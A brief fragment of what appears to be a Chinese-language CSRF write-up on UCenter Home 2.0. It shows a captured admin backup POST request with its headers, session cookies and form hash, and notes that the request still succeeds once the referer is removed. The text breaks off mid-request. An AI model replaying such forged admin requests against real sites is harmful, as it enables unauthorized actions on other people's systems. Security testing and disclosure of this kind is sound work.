 分卷备份: 数据文件 # 1 成功创建，程序将自动继续。
确定 返回上一页 管理首页
我的空间 - 联系我们
Powered by UCenter Home 2.0 © 2001-2010 Comsenz Inc.
Live HTTP Replay
POST http://10.65.10.199:8089/ucenter_home_2.0_sc_utf8/upload/adminc HTTP/1.1
HTTP Headers
Host: 10.65.10.199:8089
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=4; CNZZDATA80862620=cnzz_eid%3D788727985-1403038580-
http%253A%252F%252F10.65.10.199%253A8089%252F%26ntime%3D1403039182;
bdshare_firstime=1403038582008; uchome_loginuser=yuejie;
此处已经删除了referer
发现请求还是成功
Send POST Content ?
-----------------------------1464615751377\r\n
Content-Disposition: form-data; name="formhash"\r\n
\r\n
339f8859\r\n